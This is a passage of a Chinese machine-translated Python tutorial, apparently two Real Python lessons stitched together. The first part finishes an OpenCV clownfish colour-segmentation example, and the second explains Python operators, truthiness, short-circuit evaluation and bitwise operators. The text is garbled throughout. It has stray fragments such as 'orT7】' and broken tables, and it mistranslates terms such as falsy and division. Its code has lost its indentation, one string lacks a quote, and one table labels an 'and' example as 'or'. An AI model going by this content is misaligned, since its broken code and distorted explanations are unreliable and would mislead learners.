>>> lo_square = np.full((10, 10, 3), light_orange, dtype=np.uint8) / 255.0 >>> do_square = np.full((10, 10, 3), dark_orange, dtype=np.uint8) / 255.0最后,您可以通过将它们转换为 RGB 来一起绘制,以便查看:
>>> plt.subplot(1, 2, 1)
>>> plt.imshow(hsv_to_rgb(do_square))
>>> plt.subplot(1, 2, 2)
>>> plt.imshow(hsv_to_rgb(lo_square))
>>> plt.show()
产生这些图像,用选定的颜色填充:
一旦你得到一个合适的颜色范围,你可以使用cv2.inRange()来尝试设定 Nemo 的阈值。inRange()带三个参数:图像,下限范围,上限范围。它返回图像大小的二进制掩码(1 和 0 的ndarray),其中1的值表示范围内的值,零值表示范围外的值:
>>> mask = cv2.inRange(hsv_nemo, light_orange, dark_orange)要在原始图像上施加蒙版,您可以使用
cv2.bitwise_and(),如果蒙版中的相应值为1,则保留给定图像中的每个像素:
>>> result = cv2.bitwise_and(nemo, nemo, mask=mask)
为了了解这到底是怎么回事,让我们同时查看蒙版和蒙版在顶部的原始图像:
>>> plt.subplot(1, 2, 1) >>> plt.imshow(mask, cmap="gray") >>> plt.subplot(1, 2, 2) >>> plt.imshow(result) >>> plt.show()
你有它!这已经很好地捕捉到了鱼的橙色部分。唯一的问题是尼莫也有白色条纹…幸运的是,添加第二个寻找白色的面具与你已经对橙子所做的非常相似:

>>> light_white = (0, 0, 200)
>>> dark_white = (145, 60, 255)
指定颜色范围后,您可以查看您选择的颜色:

要显示白色,您可以采用与我们之前处理橙子相同的方法:
>>> lw_square = np.full((10, 10, 3), light_white, dtype=np.uint8) / 255.0 >>> dw_square = np.full((10, 10, 3), dark_white, dtype=np.uint8) / 255.0 >>> plt.subplot(1, 2, 1) >>> plt.imshow(hsv_to_rgb(lw_square)) >>> plt.subplot(1, 2, 2) >>> plt.imshow(hsv_to_rgb(dw_square)) >>> plt.show()我在这里选择的上限是非常蓝的白色,因为白色在阴影中确实有蓝色的色调。让我们创建第二个面具,看看它是否能捕捉到尼莫的条纹。您可以像制作第一个遮罩一样制作第二个遮罩:
>>> mask_white = cv2.inRange(hsv_nemo, light_white, dark_white)
>>> result_white = cv2.bitwise_and(nemo, nemo, mask=mask_white)
>>> plt.subplot(1, 2, 1)
>>> plt.imshow(mask_white, cmap="gray")
>>> plt.subplot(1, 2, 2)
>>> plt.imshow(result_white)
>>> plt.show()

还不错!现在,您可以组合遮罩。将两个蒙版加在一起会产生橙色或白色的1值,这正是我们所需要的。让我们将遮罩加在一起,并绘制结果:
>>> final_mask = mask + mask_white >>> final_result = cv2.bitwise_and(nemo, nemo, mask=final_mask) >>> plt.subplot(1, 2, 1) >>> plt.imshow(final_mask, cmap="gray") >>> plt.subplot(1, 2, 2) >>> plt.imshow(final_result) >>> plt.show()
本质上,你对 HSV 颜色空间中的 Nemo 有一个粗略的分割。您会注意到沿着分割边界有一些杂散像素,如果您愿意,您可以使用高斯模糊来整理小的错误检测。
高斯模糊是一种图像滤镜,它使用一种称为高斯的函数来变换图像中的每个像素。它具有平滑图像噪声和减少细节的效果。下面是我们的图像应用模糊的样子:

>>> blur = cv2.GaussianBlur(final_result, (7, 7), 0)
>>> plt.imshow(blur)
>>> plt.show()


这种分割是否泛化到尼莫的亲属身上?
只是为了好玩,让我们看看这种分割技术如何推广到其他小丑鱼图像。在知识库中,有六张来自谷歌的小丑鱼的精选图片,被授权供公众使用。这些图片在一个子目录中,索引为 nemo i 。jpg,其中 i 是从0-5开始的索引。
首先,将尼莫的所有亲属载入一个列表:
path = img/nemo"
nemos_friends = []
for i in range(6):
friend = cv2.cvtColor(cv2.imread(path + str(i) + ".jpg"), cv2.COLOR_BGR2RGB)
nemos_friends.append(friend)
您可以将上面用来分割一条鱼的所有代码组合到一个函数中,该函数接受一幅图像作为输入并返回分割后的图像。展开此部分以查看其外观:
下面是segment_fish()函数:
def segment_fish(image):
''' Attempts to segment the clownfish out of the provided image '''
# Convert the image into HSV
hsv_image = cv2.cvtColor(image, cv2.COLOR_RGB2HSV)
# Set the orange range
light_orange = (1, 190, 200)
dark_orange = (18, 255, 255)
# Apply the orange mask
mask = cv2.inRange(hsv_image, light_orange, dark_orange)
# Set a white range
light_white = (0, 0, 200)
dark_white = (145, 60, 255)
# Apply the white mask
mask_white = cv2.inRange(hsv_image, light_white, dark_white)
# Combine the two masks
final_mask = mask + mask_white
result = cv2.bitwise_and(image, image, mask=final_mask)
# Clean up the segmentation using a blur
blur = cv2.GaussianBlur(result, (7, 7), 0)
return blur
有了这个有用的函数,您就可以分割所有的鱼:
results = [segment_fish(friend) for friend in nemos_friends]
让我们通过绘制循环来查看所有结果:
for i in range(1, 6):
plt.subplot(1, 2, 1)
plt.imshow(nemos_friends[i])
plt.subplot(1, 2, 2)
plt.imshow(results[i])
plt.show()
前景小丑鱼的橙色色调比我们的产品系列更暗。

尼莫的侄子的阴影下半部分完全被排除在外,但是背景中的紫色海葵看起来非常像尼莫的蓝色条纹…


总的来说,这种简单的分割方法已经成功地定位了大多数 Nemo 的亲属。然而,很明显,用特定的光照和背景分割一条小丑鱼不一定能很好地推广到分割所有的小丑鱼。
结论
在本教程中,您已经了解了几种不同的色彩空间,图像如何在 RGB 和 HSV 色彩空间中分布,以及如何使用 OpenCV 在色彩空间之间转换和分割范围。
总之,您已经了解了如何使用 OpenCV 中的颜色空间来执行图像中的对象分割,并希望看到它在执行其他任务方面的潜力。在照明和背景受到控制的情况下,例如在实验设置中或使用更均匀的数据集,这种分割技术简单、快速且可靠。***
Python 中的运算符和表达式
在完成了本系列上一篇关于 Python 变量的教程之后,您现在应该已经很好地掌握了创建和命名不同类型的 Python 对象。让我们和他们一起工作吧!
以下是你将在本教程中学到的:你将看到如何在 Python 中对对象进行计算。本教程结束时,你将能够通过组合对象和操作符来创建复杂的表达式。
参加测验:通过我们的交互式“Python 运算符和表达式”测验来测试您的知识。完成后,您将收到一个分数,以便您可以跟踪一段时间内的学习进度:
*参加测验
在 Python 中,操作符是一种特殊的符号,表示应该执行某种计算。运算符作用的值称为操作数。
这里有一个例子:
>>> a = 10 >>> b = 20 >>> a + b 30在这种情况下,
+运算符将操作数a和b相加。操作数可以是文字值,也可以是引用对象的变量:
>>> a = 10
>>> b = 20
>>> a + b - 5
25
一系列操作数和运算符,如a + b - 5,被称为表达式。Python 支持许多将数据对象组合成表达式的操作符。下文将对此进行探讨。
算术运算符
下表列出了 Python 支持的算术运算符:
| 操作员 | 例子 | 意义 | 结果 |
|---|---|---|---|
+(一元) |
+a |
一元正 | a |
| 换句话说,它并没有真正做什么。它的存在主要是为了完整,补充的一元否定。 | |||
+(二元) |
a + b |
加法 | a和b之和 |
-(一元) |
-a |
一元否定 | 值等于a但符号相反 |
-(二元) |
a - b |
减法 | 从a中减去b |
* |
a * b |
乘法运算 | a和b的乘积 |
/ |
a / b |
分部 | a除以b的商。 |
结果总是有类型float。 |
|||
% |
a % b |
模块 | a除以b的余数 |
// |
a // b |
楼层划分(也叫整数划分) | a除以b的商,四舍五入到下一个最小的整数 |
** |
a ** b |
求幂运算 | a提高到b的幂 |
以下是这些运算符的一些使用示例:
>>> a = 4 >>> b = 3 >>> +a 4 >>> -b -3 >>> a + b 7 >>> a - b 1 >>> a * b 12 >>> a / b 1.3333333333333333 >>> a % b 1 >>> a ** b 64标准除法(
/)的结果总是一个float,即使被除数能被除数整除:
>>> 10 / 5
2.0
>>> type(10 / 5)
<class 'float'>
当底数除法(//)的结果为正时,就好像小数部分被截断,只留下整数部分。当结果为负时,结果向下舍入到下一个最小(更大的负)整数:
>>> 10 / 4 2.5 >>> 10 // 4 2 >>> 10 // -4 -3 >>> -10 // 4 -3 >>> -10 // -4 2顺便注意,在 REPL 会话中,只需在
>>>提示符下键入表达式的值而不键入print(),就可以显示表达式的值,这与使用文字值或变量一样:
>>> 25
25
>>> x = 4
>>> y = 6
>>> x
4
>>> y
6
>>> x * 25 + y
106
比较运算符
| 操作员 | 例子 | 意义 | 结果 |
|---|---|---|---|
== |
a == b |
等于 | True如果a的值等于b |
| 的值,否则 | |||
!= |
a != b |
不等于 | True如果a不等于b |
否则False |
|||
< |
a < b |
小于 | True如果a小于b |
| 否则 | |||
<= |
a <= b |
小于或等于 | True如果a小于或等于b |
否则为False |
|||
> |
a > b |
大于 | True如果a大于b |
| 否则 | |||
>= |
a >= b |
大于或等于 | True如果a大于或等于b |
否则为False |
下面是正在使用的比较运算符的例子:
>>> a = 10 >>> b = 20 >>> a == b False >>> a != b True >>> a <= b True >>> a >= b False >>> a = 30 >>> b = 30 >>> a == b True >>> a <= b True >>> a >= b True比较运算符通常用在布尔上下文中,如条件和循环语句,以指导程序流程,您将在后面看到。
浮点值的相等比较
回想一下之前关于浮点数的讨论,一个
float对象内部存储的值可能并不完全是你所想的那样。因此,比较浮点值是否完全相等是不明智的做法。考虑这个例子:
>>> x = 1.1 + 2.2
>>> x == 3.3
False
呀!加法操作数的内部表示并不完全等于1.1和2.2,所以你不能依靠x来与3.3进行精确的比较。
确定两个浮点值是否“相等”的首选方法是,在给定一定容差的情况下,计算它们是否彼此接近。看一下这个例子:
>>> tolerance = 0.00001 >>> x = 1.1 + 2.2 >>> abs(x - 3.3) < tolerance True
abs()返回绝对值。如果两个数字之差的绝对值小于规定的公差,则它们足够接近,可以认为相等。逻辑运算符
逻辑运算符
not、or和and修改并连接在布尔上下文中评估的表达式,以创建更复杂的条件。涉及布尔操作数的逻辑表达式
正如您所看到的,Python 中的一些对象和表达式实际上是布尔类型的。也就是说,它们等于 Python 对象
True或False中的一个。考虑这些例子:
>>> x = 5
>>> x < 10
True
>>> type(x < 10)
<class 'bool'>
>>> t = x > 10
>>> t
False
>>> type(t)
<class 'bool'>
>>> callable(x)
False
>>> type(callable(x))
<class 'bool'>
>>> t = callable(len)
>>> t
True
>>> type(t)
<class 'bool'>
在上面的例子中,x < 10、callable(x)和t都是布尔对象或表达式。
当操作数为布尔型时,涉及not、or和and的逻辑表达式的解释很简单:
| 操作员 | 例子 | 意义 |
|---|---|---|
not |
not x |
True if x是False |
False if x是True |
||
(逻辑上颠倒了x的意义) |
||
or |
x or y |
True如果x或者y是True |
False否则 |
||
and |
x and y |
True如果x和y都是True |
False否则 |
下面看看它们在实践中是如何工作的。
"not"和布尔操作数
x = 5
not x < 10
False
not callable(x)
True
| 操作数 | 价值 | 逻辑表达式 | 价值 |
|---|---|---|---|
x < 10 |
True |
not x < 10 |
False |
callable(x) |
False |
not callable(x) |
True |
"or"和布尔操作数
x = 5
x < 10 or callable(x)
True
x < 0 or callable(x)
False
| 操作数 | 价值 | 操作数 | 价值 | 逻辑表达式 | 价值 |
|---|---|---|---|---|---|
x < 10 |
True |
callable(x) |
False |
x < 10 or callable(x) |
True |
x < 0 |
False |
callable(x) |
False |
x < 0 or callable(x) |
False |
"and"和布尔操作数
x = 5
x < 10 and callable(x)
False
x < 10 and callable(len)
True
| 操作数 | 价值 | 操作数 | 价值 | 逻辑表达式 | 价值 |
|---|---|---|---|---|---|
x < 10 |
True |
callable(x) |
False |
x < 10 and callable(x) |
False |
x < 10 |
True |
callable(len) |
True |
x < 10 or callable(len) |
True |
布尔上下文中非布尔值的评估
很多对象和表达式不等于True或False。尽管如此,它们仍然可以在布尔上下文中被评估,并被确定为“真”或“假”
那么什么是真的,什么不是?作为一个哲学问题,这超出了本教程的范围!
但是在 Python 中,它是定义明确的。在布尔上下文中评估时,以下所有内容都被视为假:
- 布尔值
False - 任何数值为零的值(
0、0.0、0.0+0.0j) - 空字符串
- 内置复合数据类型的对象为空(见下文)
- 由 Python 关键字
None表示的特殊值
事实上,Python 中内置的任何其他对象都被认为是真实的。
您可以使用内置的bool()函数来确定对象或表达式的“真实性”。如果参数为真,则bool()返回True,如果参数为假,则False返回。
数值
零值为假。
非零值为真。
>>> print(bool(0), bool(0.0), bool(0.0+0j)) False False False >>> print(bool(-3), bool(3.14159), bool(1.0+1j)) True True True字符串
空字符串为 false。
非空字符串为真。
>>> print(bool(''), bool(""), bool(""""""))
False False False
>>> print(bool('foo'), bool(" "), bool(''' '''))
True True True
内置复合数据对象
Python 提供了名为
list、tuple、dict和set的内置复合数据类型。这些是包含其他对象的“容器”类型。如果一个对象是空的,那么它被认为是 false,如果它不是空的,那么它被认为是 true。下面的例子为
list类型演示了这一点。(列表是用方括号在 Python 中定义的。)有关
list、tuple、dict和set类型的更多信息,请参见即将到来的教程。
>>> type([]) <class 'list'> >>> bool([]) False >>> type([1, 2, 3]) <class 'list'> >>> bool([1, 2, 3]) True
None关键字
None永远是假的:
>>> bool(None)
False
涉及非布尔操作数的逻辑表达式
非布尔值也可以通过not、or和and进行修改和连接。结果取决于操作数的“真实性”。
“not”和非布尔操作数
下面是非布尔值x的情况:
如果x为 |
not x是 |
|---|---|
| “真实” | False |
| “福尔西” | True |
以下是一些具体的例子:
>>> x = 3 >>> bool(x) True >>> not x False >>> x = 0.0 >>> bool(x) False >>> not x True“
or”和非布尔操作数这是两个非布尔值
x和y的情况:
如果 x为x or y是真理 x福尔西 y注意,在这种情况下,表达式
x or y的计算结果不是True或False,而是x或y中的一个:
>>> x = 3
>>> y = 4
>>> x or y
3
>>> x = 0.0
>>> y = 4.4
>>> x or y
4.4
即便如此,如果x或y为真,则表达式x or y为真,如果x和y都为假,则表达式为假。
“and”和非布尔操作数
下面是两个非布尔值x和y的结果:
如果x为 |
x and y是 |
|---|---|
| “真实” | y |
| “福尔西” | x |
>>> x = 3 >>> y = 4 >>> x and y 4 >>> x = 0.0 >>> y = 4.4 >>> x and y 0.0与
or一样,表达式x and y的计算结果不是True或False,而是x或y中的一个。如果x和y都为真,则x and y为真,否则为假。复合逻辑表达式和短路评估
到目前为止,您已经看到了只有一个
or或and操作符和两个操作数的表达式:x or y x and y多个逻辑运算符和操作数可以串在一起形成复合逻辑表达式。
复合“
or”表达式考虑下面的表达式:
x1
orT7】x2orx3or……xn如果任一个xIT3】为真,则该表达式为真。
在这样一个表达式中,Python 使用了一种叫做短路评估的方法,也叫做麦卡锡评估,以纪念计算机科学家约翰·麦卡锡。从左到右依次对xIT5】操作数求值。一旦发现一个表达式为真,就知道整个表达式为真。在这一点上,Python 停止,不再计算任何术语。整个表达式的值是终止求值的 x i 的值。
为了帮助演示短路评估,假设您有一个简单的“身份”函数
f(),其行为如下:
f()采用单一参数。- 它向控制台显示参数。
- 它返回传递给它的参数作为返回值。
(您将在接下来的函数教程中看到如何定义这样的函数。)
对
f()的几个调用示例如下所示:
>>> f(0)
-> f(0) = 0
0
>>> f(False)
-> f(False) = False
False
>>> f(1.5)
-> f(1.5) = 1.5
1.5
因为f()简单地返回传递给它的参数,我们可以根据需要通过为arg指定一个适当的 true 或 falsy 值来使表达式f(arg)为 true 或 falsy。另外,f()向控制台显示它的参数,控制台直观地确认它是否被调用。
现在,考虑下面的复合逻辑表达式:
>>> f(0) or f(False) or f(1) or f(2) or f(3) -> f(0) = 0 -> f(False) = False -> f(1) = 1 1解释器首先评估
f(0),也就是0。0的数值为假。表达式还不为真,所以计算从左到右进行。下一个操作数f(False)返回False。这也是错误的,所以评估还在继续。接下来是
f(1)。计算结果为1,这是真的。此时,解释器停止,因为它现在知道整个表达式为真。1作为表达式的值返回,其余的操作数f(2)和f(3)永远不会被计算。从显示屏上可以看到f(2)和f(3)呼叫没有发生。复合“
and”表达式具有多个
and运算符的表达式中也存在类似的情况:x1
andT7】x2andx3and……xn如果所有的xIT3】都为真,则该表达式为真。
在这种情况下,短路求值决定了一旦发现任何操作数为假,解释器就停止求值,因为此时整个表达式都被认为是假的。一旦出现这种情况,就不再计算操作数,并且终止计算的 falsy 操作数作为表达式的值返回:
>>> f(1) and f(False) and f(2) and f(3)
-> f(1) = 1
-> f(False) = False
False
>>> f(1) and f(0.0) and f(2) and f(3)
-> f(1) = 1
-> f(0.0) = 0.0
0.0
在上面的两个例子中,求值在第一个为假的词处停止——第一个例子是f(False),第二个例子是f(0.0)——f(2)和f(3)调用都没有发生。False和0.0分别作为表达式的值返回。
如果所有的操作数都是真的,它们都会被求值,最后一个(最右边的)操作数作为表达式的值返回:
>>> f(1) and f(2.2) and f('bar') -> f(1) = 1 -> f(2.2) = 2.2 -> f(bar) = bar 'bar'利用短路评估的习惯用法
有一些常见的惯用模式利用短路评估来简化表达。
避免异常
假设你定义了两个变量
a和b,你想知道(b / a) > 0:
>>> a = 3
>>> b = 1
>>> (b / a) > 0
True
但是你需要考虑到a可能是0的可能性,在这种情况下,解释器将引发一个异常:
>>> a = 0 >>> b = 1 >>> (b / a) > 0 Traceback (most recent call last): File "<pyshell#2>", line 1, in <module> (b / a) > 0 ZeroDivisionError: division by zero您可以使用这样的表达式来避免错误:
>>> a = 0
>>> b = 1
>>> a != 0 and (b / a) > 0
False
当a为0时,a != 0为假。短路评估确保评估在该点停止。(b / a)不被评估,也不引发错误。
事实上,你可以更简洁。当a是0时,表达式a本身就是假的。不需要明确的比较a != 0:
>>> a = 0 >>> b = 1 >>> a and (b / a) > 0 0选择默认值
另一种习语包括当指定值为零或为空时选择默认值。例如,假设您想将一个变量
s赋给包含在另一个名为string的变量中的值。但是如果string是空的,你需要提供一个默认值。下面是使用短路评估表达这一点的简明方法:
s = string or '<default_value>'如果
string非空,则为真,此时表达式string or '<default_value>'为真。求值停止,string的值被返回并赋给s:
>>> string = 'foo bar'
>>> s = string or '<default_value>'
>>> s
'foo bar'
另一方面,如果string是一个空的字符串,那么它就是 falsy。string or '<default_value>'的求值继续到下一个操作数'<default_value>',该操作数被返回并赋值给s:
>>> string = '' >>> s = string or '<default_value>' >>> s '<default_value>'链式比较
比较运算符可以任意长度链接在一起。例如,以下表达式几乎是等效的:
x < y <= z x < y and y <= z它们都将计算出相同的布尔值。两者的细微区别在于,在链式比较
x < y <= z中,y只被求值一次。更长的表达式x < y and y <= z将导致y被求值两次。注意:在
y是静态值的情况下,这不是一个显著的区别。但是考虑一下这些表达式:x < f() <= z x < f() and f() <= z如果
f()是一个导致程序数据被修改的函数,那么它在第一种情况下被调用一次和在第二种情况下被调用两次之间的差别可能很重要。更一般的是,如果 op 1 , op 2 , …,opn是比较运算符,那么下面的具有相同的布尔值:
x1T3】op1x2op2x3…xn-1opnxn
x1T5】op1x2
andx2op2x3and…xn-1opnxn在前一种情况下,每个 x i 只计算一次。在后一种情况下,除了第一次和最后一次,每个都将被评估两次,除非短路评估导致过早终止。
按位运算符
按位运算符将操作数视为二进制数字序列,并对其进行逐位运算。支持以下运算符:
操作员 例子 意义 结果 &a & b按位和 结果中的每个位位置是操作数相应位置的位的逻辑和。( 1如果两者都是1,否则为0。)|a | b按位或 结果中的每个位位置是操作数相应位置的位的逻辑或。( 1如果任一个为1,否则为0。)~~a按位求反 结果中的每个位位置都是操作数相应位置的位的逻辑反。( 1如果0,0如果1)。)^a ^ b按位异或 结果中的每个位位置是操作数的相应位置中的位的逻辑异或。( 1如果操作数中的位不同,0如果相同。)>>a >> n右移 n地点每一位都右移 n位。<<a << n左移 n位置每一位左移 n位。以下是一些例子:
>>> '0b{:04b}'.format(0b1100 & 0b1010)
'0b1000'
>>> '0b{:04b}'.format(0b1100 | 0b1010)
'0b1110'
>>> '0b{:04b}'.format(0b1100 ^ 0b1010)
'0b0110'
>>> '0b{:04b}'.format(0b1100 >> 2)
'0b0011'
>>> '0b{:04b}'.format(0b0011 << 2)
'0b1100'
注意:'0b{:04b}'.format()的目的是格式化按位运算的数字输出,使它们更容易阅读。稍后您将看到format()方法的更多细节。现在,只需注意按位运算的操作数和结果。
标识运算符
Python 提供了两个操作符is和is not,它们决定了给定的操作数是否具有相同的身份——也就是说,引用同一个对象。这与相等不是一回事,相等意味着两个操作数引用包含相同数据的对象,但不一定是同一对象。
以下是两个相等但不相同对象的示例:
